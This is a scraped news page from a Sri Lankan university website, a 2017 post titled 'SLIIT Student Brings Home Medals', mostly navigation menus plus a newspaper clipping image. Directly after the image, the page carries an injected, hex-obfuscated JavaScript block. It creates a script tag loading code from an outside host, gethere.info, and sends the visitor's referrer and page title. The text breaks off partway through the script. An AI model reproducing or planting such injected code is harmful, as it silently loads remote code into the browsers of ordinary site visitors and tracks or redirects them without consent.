
<div class="apply-button-slider" style="position: absolute;">
<div style="float: right;"><div class="zn_accordion_element eluid3dea47ea apply-button-group acc-sch--light element-scheme--light zn-acc--default-style">
	<div id="accordion_eluidc45cbcb6_1" class="button-apply" ><div class="panel acc-group">

<div class="apply-now-bt"><a data-toggle="collapse" href="#acceluidc45cbcb61" class="collapsed" aria-expanded="false" style="color:  #fff;">APPLY NOW<span class="acc-icon"></span></a></div><div id="acceluidc45cbcb61" class="acc-panel-collapse collapse" aria-expanded="false" style="height: 0px;"><div class="acc-content row ">
		<div class="eluid5c18be25      col-md-12 col-sm-12   znColumnElement" id="eluid5c18be25">

			
			<div class="znColumnElement-innerWrapper-eluid5c18be25 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " style="
    padding-top: 0px;
">

				<div class="znColumnElement-innerContent">					

<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #2076b4d9;
    padding:  5px;
"><a href="https://apply.sliit.lk/" id="eluidb9f07a89jq" class="" title="Fundation Programmes" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">Foundation Programmes - 2026 Intake</span></a></div>


<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #075084d9;
    padding:  5px;
"><a href="https://apply.sliit.lk/" id="eluidb9f07a89qs" class="" title="Undergraduate Degree" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">Undergraduate Degree Programmes - 2026 Intake</span></a></div>


<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #2076b4d9;
    padding:  5px;
"><a href="https://apply.sliit.lk/" id="eluidb9f07a89q" class="" title="Postgraduate Degree Programmes" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">Postgraduate Degree Programmes - 2026 Intake</span></a></div>


<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #075084d9;
    padding:  5px;
"><a href="https://www.sliit.lk/international/international-students/apply-now/" id="eluidb9f07a89q" class="" title="International Studen" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">International Students - 2026 Intake</span></a></div>


<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #2076b4d9;
    padding:  5px;
"><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=lM_jRMkZMk6WwxT1vwE5GgTv2pU75uxMmRi2ETy6hSdUN1pPRDlRMUc2TDlKMzRQOUlLTVlDUUJZNi4u" id="eluidb9f07as89q" class="" title="Curtin Degree Programmes" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">Curtin Degree Programmes - 2026 Intake</span></a></div>


<div class="ap-tab-2" style="
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    background-color: #075084d9;
    padding:  5px;
"><a href="https://apply.sliit.lk/" id="eluisdb9f07a8sq" class="" title="PGDE Intake" itemprop="url" style="
    color: #fff;
"><span class="zn-buttonText">PGDE & MEd 2026 Intake</span></a></div>





			</div>
			</div>

			
		</div>
	</div></div></div></div></div></div>
</div>




<header id="header" class="site-header  style7  header--follow    sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/sliit.lk/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/sliit.life/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Instagram"></a></li><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/school/sliit/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Linkedin"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/user/SLIITtube" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Youtube"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">INQUIRIES? CALL: <a href="#" class="fw-bold">+94 11 754 4801</a></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component zn_header_top_nav-wrapper "><span class="headernav-trigger js-toggle-class" data-target=".zn_header_top_nav-wrapper" data-target-class="is-opened"></span><ul id="menu-slitt-top-menu-main-2" class="zn_header_top_nav topnav topnav-no-sc clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53439"><a href="https://www.sliit.lk/course-fees/">Fees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.sliit.lk/alumni/">Alumni</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14302"><a target="_blank" href="http://library.sliit.lk/">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.sliit.lk/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.sliit.lk/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.sliit.lk/media/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11339"><a href="https://www.sliit.lk/downloads/">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.sliit.lk/about/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.sliit.lk/contact-us/">Contact Us</a></li>
</ul></div><div id="search-top" class="sh-component header-search headsearch--inp">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search "></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://www.sliit.lk/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>
		

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator "></div>

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--no zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://www.sliit.lk/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://static.sliit.lk/wp-content/uploads/2017/12/sliit-web-logo.png" width="150"  alt="SLIIT" title="Sri Lanka Institute of Information Technology" data-mobile-logo="https://static.sliit.lk/wp-content/uploads/2021/10/24070027/SLIIT.png" /></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div id="search" class="sh-component header-search headsearch--">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search "></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://www.sliit.lk/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>
		<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-sliit-main-manu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2689" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2689  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/" class=" main-menu-link main-menu-link-top"><span>Home</span></a></li>
<li id="menu-item-3434" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3434  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/about/" class=" main-menu-link main-menu-link-top"><span>About</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2690" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2690  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/" class=" main-menu-link main-menu-link-sub"><span>About SLIIT</span></a></li>
	<li id="menu-item-36593" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-36593  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/the-true-story-of-sliit/" class=" main-menu-link main-menu-link-sub"><span>The True Story of SLIIT</span></a></li>
	<li id="menu-item-12231" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-12231  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/board-of-directors/" class=" main-menu-link main-menu-link-sub"><span>Board of Directors</span></a></li>
	<li id="menu-item-10947" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10947  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/attributes-of-graduates-of-sliit/" class=" main-menu-link main-menu-link-sub"><span>Attributes of Graduates of SLIIT</span></a></li>
	<li id="menu-item-3393" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/campuses-centers/" class=" main-menu-link main-menu-link-sub"><span>Campuses &#038; Centers</span></a>
	<ul class="sub-menu clearfix">
		<li id="menu-item-3396" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3396  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/about/campuses-centers/malabe-campus/" class=" main-menu-link main-menu-link-sub"><span>Malabe Campus</span></a></li>
		<li id="menu-item-3412" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3412  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/about/campuses-centers/kandy-uni/" class=" main-menu-link main-menu-link-sub"><span>SLIIT Kandy UNI</span></a></li>
		<li id="menu-item-3414" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3414  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/about/campuses-centers/metropolitan-campus/" class=" main-menu-link main-menu-link-sub"><span>Metropolitan Campus</span></a></li>
		<li id="menu-item-46376" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-46376  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://northernuni.lk/" class=" main-menu-link main-menu-link-sub"><span>Northern Uni – Jaffna</span></a></li>
		<li id="menu-item-48689" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-48689  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.curtincolombo.lk/" class=" main-menu-link main-menu-link-sub"><span>SLIIT International <br>(Curtin Colombo)</span></a></li>
		<li id="menu-item-51360" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-51360  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://sliitcityuni.lk/" class=" main-menu-link main-menu-link-sub"><span>SLIIT City Uni</span></a></li>
		<li id="menu-item-3413" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3413  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/about/campuses-centers/matara-center/" class=" main-menu-link main-menu-link-sub"><span>Matara Center</span></a></li>
		<li id="menu-item-3411" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3411  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/about/campuses-centers/kurunegala-center/" class=" main-menu-link main-menu-link-sub"><span>Kurunegala Center</span></a></li>
		<li id="menu-item-56223" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-56223  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.cahm.lk/" class=" main-menu-link main-menu-link-sub"><span>William Angliss Institute</span></a></li>
		<li id="menu-item-56222" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-56222  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://www.sliit.lk/humanities-sciences/programmes/diploma-courses/higher-national-diploma-in-nursing-nvq-level-6/" class=" main-menu-link main-menu-link-sub"><span>SHAHI</span></a></li>
	</ul>
</li>
	<li id="menu-item-9970" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9970  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/facilities/" class=" main-menu-link main-menu-link-sub"><span>Facilities</span></a></li>
	<li id="menu-item-30054" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-30054  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/academic-quality-regulations/" class=" main-menu-link main-menu-link-sub"><span>Academic Quality &#038; Regulations</span></a></li>
</ul>
</li>
<li id="menu-item-10940" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10940  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/prospective-students-2/" class=" main-menu-link main-menu-link-top"><span>Prospective Students</span></a></li>
<li id="menu-item-2692" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2692  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#/" class=" main-menu-link main-menu-link-top"><span>Faculties</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2982" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2982  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/computing/" class=" main-menu-link main-menu-link-sub"><span>Computing</span></a></li>
	<li id="menu-item-3140" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3140  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/engineering/" class=" main-menu-link main-menu-link-sub"><span>Engineering</span></a></li>
	<li id="menu-item-3141" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3141  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/business/" class=" main-menu-link main-menu-link-sub"><span>SLIIT Business School</span></a></li>
	<li id="menu-item-14131" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-14131  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/humanities-sciences/" class=" main-menu-link main-menu-link-sub"><span>Humanities &#038; Sciences</span></a></li>
	<li id="menu-item-3142" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3142  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/graduate-studies/" class=" main-menu-link main-menu-link-sub"><span>Graduate Studies</span></a></li>
	<li id="menu-item-29218" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29218  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/architecture" class=" main-menu-link main-menu-link-sub"><span>School of Architecture</span></a></li>
	<li id="menu-item-29219" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29219  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/school-of-law-programmes/" class=" main-menu-link main-menu-link-sub"><span>School of Law</span></a></li>
	<li id="menu-item-29217" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29217  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://www.cahm.lk/" class=" main-menu-link main-menu-link-sub"><span>School of Hospitality &#038; Culinary</span></a></li>
	<li id="menu-item-56054" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-56054  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/sliit-international-foundation-sif/" class=" main-menu-link main-menu-link-sub"><span>Foundation Programme</span></a></li>
</ul>
</li>
<li id="menu-item-45265" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45265  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#/" class=" main-menu-link main-menu-link-top"><span>International</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-7487" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7487  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/international/international-students/" class=" main-menu-link main-menu-link-sub"><span>International Students</span></a></li>
	<li id="menu-item-54340" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-54340  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/international/deakin/" class=" main-menu-link main-menu-link-sub"><span>Deakin Degree Programmes</span></a></li>
	<li id="menu-item-32135" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-32135  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/international/curtin/" class=" main-menu-link main-menu-link-sub"><span>Curtin Degree Programmes</span></a></li>
	<li id="menu-item-39491" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-39491  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/international/ljmu/" class=" main-menu-link main-menu-link-sub"><span>LJMU Degree Programmes</span></a></li>
	<li id="menu-item-37133" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-37133  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/queensland/" class=" main-menu-link main-menu-link-sub"><span>Queensland Degree Programmes</span></a></li>
	<li id="menu-item-45230" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-45230  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/international/international-programs-unit/programmes/uk-degree-programs/business/fashion-business-management-degree/" class=" main-menu-link main-menu-link-sub"><span>MMU Degree Programmes</span></a></li>
	<li id="menu-item-7485" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7485  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/transfer-options/" class=" main-menu-link main-menu-link-sub"><span>Global Transfer Pathways</span></a></li>
	<li id="menu-item-56055" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-56055  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/sliit-international-foundation-sif/" class=" main-menu-link main-menu-link-sub"><span>SLIIT International Foundation</span></a></li>
</ul>
</li>
<li id="menu-item-3430" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3430  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/research/" class=" main-menu-link main-menu-link-top"><span>Research</span></a></li>
<li id="menu-item-9904" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9904  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/student-life/" class=" main-menu-link main-menu-link-top"><span>Student life</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-53442" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-53442  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/admission-instructions/" class=" main-menu-link main-menu-link-sub"><span>New Students</span></a></li>
	<li id="menu-item-9905" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9905  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/student-life/career-guidance-and-counseling/" class=" main-menu-link main-menu-link-sub"><span>Career Guidance and Counseling</span></a></li>
	<li id="menu-item-10662" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10662  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/student-life/clubs-societies/" class=" main-menu-link main-menu-link-sub"><span>Clubs &#038; Societies</span></a></li>
	<li id="menu-item-10663" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10663  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/student-life/student-events/" class=" main-menu-link main-menu-link-sub"><span>Student Events</span></a></li>
	<li id="menu-item-10664" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10664  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/student-life/accommodations/" class=" main-menu-link main-menu-link-sub"><span>Student Accommodations</span></a></li>
	<li id="menu-item-10665" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10665  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/student-life/sports/" class=" main-menu-link main-menu-link-sub"><span>Sports</span></a></li>
</ul>
</li>
<li id="menu-item-11869" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-11869  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/professional-programmes/" class=" main-menu-link main-menu-link-top"><span>Professional Programmes</span></a></li>
<li id="menu-item-11756" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11756  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.sliit.lk/staff/" class=" main-menu-link main-menu-link-top"><span>Staff</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-11752" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-11752  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/about/about-sliit/academic-staff/" class=" main-menu-link main-menu-link-sub"><span>Academic Staff</span></a></li>
	<li id="menu-item-11778" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-11778  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://www.sliit.lk/staff/administrative-staff/" class=" main-menu-link main-menu-link-sub"><span>Administrative Staff</span></a></li>
</ul>
</li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader maskcontainer--shadow_simple_down page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.sliit.lk">Home</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="All News &#038; Events" href="https://www.sliit.lk/all-news-events/">All News &#038; Events</a></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://www.sliit.lk/category/print-coverage/">Print Coverage</a></li><li>SLIIT Student Brings Home Medals</li></ul>&nbsp;                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="kl-mask kl-bottommask kl-mask--shadow_simple_down kl-mask--light"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-6979" class="kl-single-layout--modern post-6979 post type-post status-publish format-standard has-post-thumbnail hentry category-print-coverage tag-ceylon-today">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light kl-blog-link-images">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        
        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished" >
	Monday, 04 December 2017</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://www.sliit.lk/category/print-coverage/" rel="category tag">Print Coverage</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >SLIIT Student Brings Home Medals</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://www.sliit.lk/wp-content/uploads/2017/12/new_news42.jpg" class="hoverBorder pull-left kl-blog-post-img kl-blog-post--default-view" ><img src="https://www.sliit.lk/wp-content/uploads/2017/12/new_news42-420x280_c.jpg" width="420" height="280" alt="" title="new_news42"/></a>    <!-- Blog Content -->
    <p><a href="http://static.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016.jpg"><img class="alignnone wp-image-6980 size-full" src="https://static.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016.jpg" alt="" width="891" height="506" srcset="https://www.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016.jpg 891w, https://www.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016-300x170.jpg 300w, https://www.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016-768x436.jpg 768w, https://www.sliit.lk/wp-content/uploads/2017/12/SLIIT-Ceylon-Today-04.03.2016-280x159.jpg 280w" sizes="(max-width: 891px) 100vw, 891px" /></a><script type="application/javascript">var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ 